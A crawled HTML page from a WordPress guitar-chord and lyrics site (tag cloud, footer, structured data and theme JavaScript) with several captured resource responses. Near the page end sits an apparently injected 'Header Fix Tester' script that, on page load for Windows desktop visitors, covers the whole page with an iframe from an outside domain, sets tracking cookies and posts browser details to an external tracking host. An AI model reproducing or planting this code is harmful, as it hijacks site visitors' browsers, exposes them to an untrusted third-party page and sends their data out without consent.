<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#webpage","url":"https://chordmusic.info/im-so-blessed-cain-chord-lyric","inLanguage":"id_ID","name":"I’m so Blessed &#8211; CAIN &#8211; Chord &#038; Lyric &#8211; ChordMUSIC","description":"I’m so Blessed - CAIN - Chord & Lyric Lirik Lagu Rohani Kristen I’m so Blessed dan Kunci Gitar I’m so Blessed Mudah Title Song : I’m so Blessed Singer : CAIN Ke","datePublished":"2023-05-16T20:32:07+00:00","dateModified":"2023-05-02T16:33:06+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#thumbnail"},"image":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#logo"},"image":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN.png","width":1077,"height":403},{"@type":"Article","@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#article","url":"https://chordmusic.info/im-so-blessed-cain-chord-lyric","headline":"I’m so Blessed - CAIN - Chord & Lyric","datePublished":"2023-05-16T20:32:07+00:00","dateModified":"2023-05-02T16:33:06+00:00","wordCount":400,"keywords":["CAIN song","I’m so Blessed"],"articleSection":["Chord","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#webpage"},"image":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#author"}},{"@type":"Person","@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/im-so-blessed-cain-chord-lyric#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/im-so-blessed-cain-chord-lyric/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"1291a32d95","posts":"{\"page\":0,\"name\":\"im-so-blessed-cain-chord-lyric\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">0</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1384

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dQMPAkjbOT1XdnybzuAMTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769531340721');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js
body_size: 1188
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
    var boldwp_secondary_container, boldwp_secondary_button, boldwp_secondary_menu, boldwp_secondary_links, boldwp_secondary_i, boldwp_secondary_len;

    boldwp_secondary_container = document.getElementById( 'boldwp-secondary-navigation' );
    if ( ! boldwp_secondary_container ) {
        return;
    }

    boldwp_secondary_button = boldwp_secondary_container.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof boldwp_secondary_button ) {
        return;
    }

    boldwp_secondary_menu = boldwp_secondary_container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof boldwp_secondary_menu ) {
        boldwp_secondary_button.style.display = 'none';
        return;
    }

    boldwp_secondary_menu.setAttribute( 'aria-expanded', 'false' );
    if ( -1 === boldwp_secondary_menu.className.indexOf( 'nav-menu' ) ) {
        boldwp_secondary_menu.className += ' nav-menu';
    }

    boldwp_secondary_button.onclick = function() {
        if ( -1 !== boldwp_secondary_container.className.indexOf( 'boldwp-toggled' ) ) {
            boldwp_secondary_container.className = boldwp_secondary_container.className.replace( ' boldwp-toggled', '' );
            boldwp_secondary_button.setAttribute( 'aria-expanded', 'false' );
            boldwp_secondary_menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            boldwp_secondary_container.className += ' boldwp-toggled';
            boldwp_secondary_button.setAttribute( 'aria-expanded', 'true' );
            boldwp_secondary_menu.setAttribute( 'aria-expanded', 'true' );
        }
    };

    // Get all the link elements within the menu.
    boldwp_secondary_links    = boldwp_secondary_menu.getElementsByTagName( 'a' );

    // Each time a menu link is focused or blurred, toggle focus.
    for ( boldwp_secondary_i = 0, boldwp_secondary_len = boldwp_secondary_links.length; boldwp_secondary_i < boldwp_secondary_len; boldwp_secondary_i++ ) {
        boldwp_secondary_links[boldwp_secondary_i].addEventListener( 'focus', boldwp_secondary_toggleFocus, true );
        boldwp_secondary_links[boldwp_secondary_i].addEventListener( 'blur', boldwp_secondary_toggleFocus, true );
    }

    /**
     * Sets or removes .focus class on an element.
     */
    function boldwp_secondary_toggleFocus() {
        var self = this;

        // Move up through the ancestors of the current link until we hit .nav-menu.
        while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

            // On li elements toggle the class .focus.
            if ( 'li' === self.tagName.toLowerCase() ) {
                if ( -1 !== self.className.indexOf( 'boldwp-focus' ) ) {
                    self.className = self.className.replace( ' boldwp-focus', '' );
                } else {
                    self.className += ' boldwp-focus';
                }
            }

            self = self.parentElement;
        }
    }

    /**
     * Toggles `focus` class to allow submenu access on tablets.
     */
    ( function( boldwp_secondary_container ) {
        var touchStartFn, boldwp_secondary_i,
            parentLink = boldwp_secondary_container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

        if ( 'ontouchstart' in window ) {
            touchStartFn = function( e ) {
                var menuItem = this.parentNode, boldwp_secondary_i;

                if ( ! menuItem.classList.contains( 'boldwp-focus' ) ) {
                    e.preventDefault();
                    for ( boldwp_secondary_i = 0; boldwp_secondary_i < menuItem.parentNode.children.length; ++boldwp_secondary_i ) {
                        if ( menuItem === menuItem.parentNode.children[boldwp_secondary_i] ) {
                            continue;
                        }
                        menuItem.parentNode.children[boldwp_secondary_i].classList.remove( 'boldwp-focus' );
                    }
                    menuItem.classList.add( 'boldwp-focus' );
                } else {
                    menuItem.classList.remove( 'boldwp-focus' );
                }
            };

            for ( boldwp_secondary_i = 0; boldwp_secondary_i < parentLink.length; ++boldwp_secondary_i ) {
                parentLink[boldwp_secondary_i].addEventListener( 'touchstart', touchStartFn, false );
            }
        }
    }( boldwp_secondary_container ) );
} )();


( function() {
    var boldwp_primary_container, boldwp_primary_button, boldwp_primary_menu, boldwp_primary_links, boldwp_primary_i, boldwp_primary_len;

    boldwp_primary_container = document.getElementById( 'boldwp-primary-navigation' );
    if ( ! boldwp_primary_container ) {
        return;
    }

    boldwp_primary_button = boldwp_primary_container.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof boldwp_primary_button ) {
        return;
    }

    boldwp_primary_menu = boldwp_primary_container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof boldwp_primary_menu ) {
        boldwp_primary_button.style.display = 'none';
        return;
    }

    boldwp_primary_menu.setAttribute( 'aria-expanded', 'false' );
    if ( -1 === boldwp_primary_menu.className.indexOf( 'nav-menu' ) ) {
        boldwp_primary_menu.className += ' nav-menu';
    }

    boldwp_primary_button.onclick = function() {
        if ( -1 !== boldwp_primary_container.className.indexOf( 'boldwp-toggled' ) ) {
            boldwp_primary_container.className = boldwp_primary_container.className.replace( ' boldwp-toggled', '' );
            boldwp_primary_button.setAttribute( 'aria-expanded', 'false' );
            boldwp_primary_menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            boldwp_primary_container.className += ' boldwp-toggled';
            boldwp_primary_button.setAttribute( 'aria-expanded', 'true' );
            boldwp_primary_menu.setAttribute( 'aria-expanded', 'true' );
        }
    };

    // Get all the link elements within the menu.
    boldwp_primary_links    = boldwp_primary_menu.getElementsByTagName( 'a' );

    // Each time a menu link is focused or blurred, toggle focus.
    for ( boldwp_primary_i = 0, boldwp_primary_len = boldwp_primary_links.length; boldwp_primary_i < boldwp_primary_len; boldwp_primary_i++ ) {
        boldwp_primary_links[boldwp_primary_i].addEventListener( 'focus', boldwp_primary_toggleFocus, true );
        boldwp_primary_links[boldwp_primary_i].addEventListener( 'blur', boldwp_primary_toggleFocus, true );
    }

    /**
     * Sets or removes .focus class on an element.
     */
    function boldwp_primary_toggleFocus() {
        var self = this;

        // Move up through the ancestors of the current link until we hit .nav-menu.
        while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

            // On li elements toggle the class .focus.
            if ( 'li' === self.tagName.toLowerCase() ) {
                if ( -1 !== self.className.indexOf( 'boldwp-focus' ) ) {
                    self.className = self.className.replace( ' boldwp-focus', '' );
                } else {
                    self.className += ' boldwp-focus';
                }
            }

            self = self.parentElement;
        }
    }

    /**
     * Toggles `focus` class to allow submenu access on tablets.
     */
    ( function( boldwp_primary_container ) {
        var touchStartFn, boldwp_primary_i,
            parentLink = boldwp_primary_container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

        if ( 'ontouchstart' in window ) {
            touchStartFn = function( e ) {
                var menuItem = this.parentNode, boldwp_primary_i;

                if ( ! menuItem.classList.contains( 'boldwp-focus' ) ) {
                    e.preventDefault();
                    for ( boldwp_primary_i = 0; boldwp_primary_i < menuItem.parentNode.children.length; ++boldwp_primary_i ) {
                        if ( menuItem === menuItem.parentNode.children[boldwp_primary_i] ) {
                            continue;
                        }
                        menuItem.parentNode.children[boldwp_primary_i].classList.remove( 'boldwp-focus' );
                    }
                    menuItem.classList.add( 'boldwp-focus' );
                } else {
                    menuItem.classList.remove( 'boldwp-focus' );
                }
            };

            for ( boldwp_primary_i = 0; boldwp_primary_i < parentLink.length; ++boldwp_primary_i ) {
                parentLink[boldwp_primary_i].addEventListener( 'touchstart', touchStartFn, false );
            }
        }
    }( boldwp_primary_container ) );
} )();